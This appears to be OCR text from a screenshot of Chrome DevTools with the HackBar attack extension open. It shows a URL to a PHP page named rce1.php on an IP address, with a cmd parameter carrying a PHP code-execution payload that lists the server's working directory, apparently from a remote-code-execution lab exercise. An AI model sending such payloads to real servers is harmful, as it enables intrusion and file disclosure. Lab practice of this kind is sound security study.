 4
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(array_rand(scandir(getcwd())));
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(array_rand(scandir(getcwd())));